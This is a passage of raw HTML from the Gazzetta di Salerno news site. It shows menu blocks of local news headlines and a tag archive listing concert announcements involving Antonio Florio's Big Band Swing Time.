                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/paestum-cat-show-love-edition-2026-esposizione-felina-internazionale/"  rel="bookmark" class="td-image-wrap " title=" Paestum Cat Show – Love Edition 2026, esposizione felina internazionale" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/PAESTUM-CAT-SHOW-_-LOVE-EDITION-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/PAESTUM-CAT-SHOW-_-LOVE-EDITION-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/PAESTUM-CAT-SHOW-_-LOVE-EDITION-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title=" Paestum Cat Show – Love Edition 2026, esposizione felina internazionale" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/paestum-cat-show-love-edition-2026-esposizione-felina-internazionale/"  rel="bookmark" title=" Paestum Cat Show – Love Edition 2026, esposizione felina internazionale"> Paestum Cat Show – Love Edition 2026, esposizione felina internazionale</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" class="td-image-wrap " title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  ">L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_45" data-td_block_id="tdi_45"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_45" data-td_block_id="tdi_45"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159016"><a href="https://www.gazzettadisalerno.it/category/sport/">Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_50 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50" ><script>var block_tdi_50 = new tdBlock();
block_tdi_50.id = "tdi_50";
block_tdi_50.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"14","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_50","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style"}';
block_tdi_50.td_column_number = "3";
block_tdi_50.block_type = "td_block_mega_menu";
block_tdi_50.post_count = "4";
block_tdi_50.found_posts = "5996";
block_tdi_50.header_color = "";
block_tdi_50.ajax_pagination_infinite_stop = "";
block_tdi_50.max_num_pages = "1499";
tdBlocksArray.push(block_tdi_50);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_50" id="tdi_51" data-td_block_id="tdi_50" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/sport/">Tutto</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_52" data-td_block_id="tdi_50" data-td_filter_value="48523" href="https://www.gazzettadisalerno.it/category/sport/affannati-mentali/">Affannati Mentali</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_53" data-td_block_id="tdi_50" data-td_filter_value="21051" href="https://www.gazzettadisalerno.it/category/sport/calcio/">Calcio</a></div></div><div id=tdi_50 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”.">Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-vince-a-ruvo-di-puglia/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati vince a Ruvo di Puglia" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Ruvo-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Ruvo-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Ruvo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati vince a Ruvo di Puglia" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-vince-a-ruvo-di-puglia/"  rel="bookmark" title="Givova Scafati vince a Ruvo di Puglia">Givova Scafati vince a Ruvo di Puglia</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-quinta-vittoria-consecutiva/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati, quinta vittoria consecutiva" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati, quinta vittoria consecutiva" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-quinta-vittoria-consecutiva/"  rel="bookmark" title="Givova Scafati, quinta vittoria consecutiva">Givova Scafati, quinta vittoria consecutiva</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-2026-aperto-con-una-vittoria/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati, 2026 aperto con una vittoria" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Bergamo-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Bergamo-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Bergamo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati, 2026 aperto con una vittoria" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-2026-aperto-con-una-vittoria/"  rel="bookmark" title="Givova Scafati, 2026 aperto con una vittoria">Givova Scafati, 2026 aperto con una vittoria</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159022"><a href="https://www.gazzettadisalerno.it/category/rubriche/">Rubriche</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_54 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_54" ><script>var block_tdi_54 = new tdBlock();
block_tdi_54.id = "tdi_54";
block_tdi_54.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"48","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_54","tdc_css_class":"tdi_54","tdc_css_class_style":"tdi_54_rand_style"}';
block_tdi_54.td_column_number = "3";
block_tdi_54.block_type = "td_block_mega_menu";
block_tdi_54.post_count = "4";
block_tdi_54.found_posts = "1434";
block_tdi_54.header_color = "";
block_tdi_54.ajax_pagination_infinite_stop = "";
block_tdi_54.max_num_pages = "359";
tdBlocksArray.push(block_tdi_54);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_54" id="tdi_55" data-td_block_id="tdi_54" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/rubriche/">Tutto</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_56" data-td_block_id="tdi_54" data-td_filter_value="17" href="https://www.gazzettadisalerno.it/category/rubriche/a-proposito-di/">A Proposito Di&#8230;</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_57" data-td_block_id="tdi_54" data-td_filter_value="20473" href="https://www.gazzettadisalerno.it/category/rubriche/chiacchierecaffe/">Chiacchiere&amp;Caffe&#8217;</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_58" data-td_block_id="tdi_54" data-td_filter_value="52047" href="https://www.gazzettadisalerno.it/category/rubriche/comunicati-stampa/">Comunicati stampa</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_59" data-td_block_id="tdi_54" data-td_filter_value="20" href="https://www.gazzettadisalerno.it/category/rubriche/dizionario-minimo/">Dizionario minimo</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_60" data-td_block_id="tdi_54" data-td_filter_value="24" href="https://www.gazzettadisalerno.it/category/rubriche/fuori-al-forum/">Fuori al Forum</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_61" data-td_block_id="tdi_54" data-td_filter_value="58" href="https://www.gazzettadisalerno.it/category/rubriche/fuori-dagli-schermi/">Fuori dagli schermi</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_62" data-td_block_id="tdi_54" data-td_filter_value="26" href="https://www.gazzettadisalerno.it/category/rubriche/giubbe-rosse/">Giubbe Rosse</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_63" data-td_block_id="tdi_54" data-td_filter_value="59" href="https://www.gazzettadisalerno.it/category/rubriche/grassetto-e-sottolineato/">Grassetto e Sottolineato</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_64" data-td_block_id="tdi_54" data-td_filter_value="27" href="https://www.gazzettadisalerno.it/category/rubriche/habeas-corpus/">Habeas corpus</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_65" data-td_block_id="tdi_54" data-td_filter_value="29" href="https://www.gazzettadisalerno.it/category/rubriche/i-sentieri-della-gentilezza/">I Sentieri della Gentilezza</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_66" data-td_block_id="tdi_54" data-td_filter_value="30" href="https://www.gazzettadisalerno.it/category/rubriche/il-cuore-della-citta/">Il Cuore della Città</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_67" data-td_block_id="tdi_54" data-td_filter_value="32" href="https://www.gazzettadisalerno.it/category/rubriche/impatto-2-0/">Impatto 2.0</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_68" data-td_block_id="tdi_54" data-td_filter_value="60" href="https://www.gazzettadisalerno.it/category/rubriche/italia-capovolta/">Italia Capovolta</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_69" data-td_block_id="tdi_54" data-td_filter_value="39" href="https://www.gazzettadisalerno.it/category/rubriche/lo-stivale-positivo/">Lo Stivale Positivo</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_70" data-td_block_id="tdi_54" data-td_filter_value="25061" href="https://www.gazzettadisalerno.it/category/rubriche/mangiare-sano/">Mangiare sano</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_71" data-td_block_id="tdi_54" data-td_filter_value="52046" href="https://www.gazzettadisalerno.it/category/rubriche/motori/">Motori</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_72" data-td_block_id="tdi_54" data-td_filter_value="41" href="https://www.gazzettadisalerno.it/category/rubriche/nella-botte-piccola/">Nella botte piccola</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_73" data-td_block_id="tdi_54" data-td_filter_value="44" href="https://www.gazzettadisalerno.it/category/rubriche/pane-raffermo-considerazioni-inattuali/">Pane raffermo: considerazioni inattuali</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_74" data-td_block_id="tdi_54" data-td_filter_value="49" href="https://www.gazzettadisalerno.it/category/rubriche/saggi-e-romanzi/">Saggi &amp; Romanzi</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_75" data-td_block_id="tdi_54" data-td_filter_value="39492" href="https://www.gazzettadisalerno.it/category/rubriche/uzbekistan/">Uzbekistan</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_76" data-td_block_id="tdi_54" data-td_filter_value="57" href="https://www.gazzettadisalerno.it/category/rubriche/women-news/">Women News</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_77" data-td_block_id="tdi_54" data-td_filter_value="31678" href="https://www.gazzettadisalerno.it/category/rubriche/zooquark/">Zooquark</a></div></div><div id=tdi_54 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”.">Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" class="td-image-wrap " title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella.">Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" class="td-image-wrap " title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo.">“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto”&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/un-panettone-sospeso-liniziativa-natalizia-della-famiglia-rotariana-salernitana-per-donare-un-sorriso-alle-persone-bisognose-della-nostra-citta/"  rel="bookmark" class="td-image-wrap " title="Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare un sorriso alle persone bisognose della nostra città" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/roberta-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/roberta-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/roberta-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare un sorriso alle persone bisognose della nostra città" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/un-panettone-sospeso-liniziativa-natalizia-della-famiglia-rotariana-salernitana-per-donare-un-sorriso-alle-persone-bisognose-della-nostra-citta/"  rel="bookmark" title="Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare un sorriso alle persone bisognose della nostra città">Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_54" data-td_block_id="tdi_54"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_54" data-td_block_id="tdi_54"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.gazzettadisalerno.it/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.gazzettadisalerno.it/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Antonio florio</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: antonio florio</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/big-band-swing-time-in-concerto-a-pisciotta-lunedi-3/"  rel="bookmark" class="td-image-wrap " title="Big Band Swing Time in concerto a Pisciotta lunedì 3." ><img width="324" height="160" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2018/08/antonio-Florio-BIG-BAND-Swingtime-324x160.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2018/08/antonio-Florio-BIG-BAND-Swingtime-324x160.jpg 324w, https://www.gazzettadisalerno.it/wp-content/uploads/2018/08/antonio-Florio-BIG-BAND-Swingtime-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Big Band Swing Time in concerto a Pisciotta lunedì 3." /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/big-band-swing-time-in-concerto-a-pisciotta-lunedi-3/"  rel="bookmark" title="Big Band Swing Time in concerto a Pisciotta lunedì 3.">Big Band Swing Time in concerto a Pisciotta lunedì 3.</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gazzettadisalerno.it/author/redazione/">Redazione Gazzetta di Salerno</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-09-01T13:11:58+02:00" >1 Settembre 2018</time></span>                <span class="td-module-comments"><a href="https://www.gazzettadisalerno.it/big-band-swing-time-in-concerto-a-pisciotta-lunedi-3/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/big-band-swingtime-in-concerto-lunedi-6-ad-ispani/"  rel="bookmark" class="td-image-wrap " title="Big Band SwingTime in concerto lunedì 6 ad Ispani." ><img width="324" height="160" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2018/08/antonio-Florio-324x160.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2018/08/antonio-Florio-324x160.jpg 324w, https://www.gazzettadisalerno.it/wp-content/uploads/2018/08/antonio-Florio-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Big Band SwingTime in concerto lunedì 6 ad Ispani." /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/big-band-swingtime-in-concerto-lunedi-6-ad-ispani/"  rel="bookmark" title="Big Band SwingTime in concerto lunedì 6 ad Ispani.">Big Band SwingTime in concerto lunedì 6 ad Ispani.</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gazzettadisalerno.it/author/redazione/">Redazione Gazzetta di Salerno</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-08-04T14:54:43+02:00" >4 Agosto 2018</time></span>                <span class="td-module-comments"><a href="https://www.gazzettadisalerno.it/big-band-swingtime-in-concerto-lunedi-6-ad-ispani/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/smooth-jazz-scario-i-white-melody-ed-antonio-florio-sabato-6/"  rel="bookmark" class="td-image-wrap " title="Smooth jazz a Scario con i White Melody ed Antonio Florio sabato 6." ><img width="" height="" class="entry-thumb" src=""   alt="" title="Smooth jazz a Scario con i White Melody ed Antonio Florio sabato 6." /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/smooth-jazz-scario-i-white-melody-ed-antonio-florio-sabato-6/"  rel="bookmark" title="Smooth jazz a Scario con i White Melody ed Antonio Florio sabato 6.">Smooth jazz a Scario con i White Melody ed Antonio Florio...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gazzettadisalerno.it/author/redazione/">Redazione Gazzetta di Salerno</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-08-04T20:24:27+02:00" >4 Agosto 2016</time></span>                <span class="td-module-comments"><a href="https://www.gazzettadisalerno.it/smooth-jazz-scario-i-white-melody-ed-antonio-florio-sabato-6/#respond">0</a></span>            </div>

            
        </div>

        
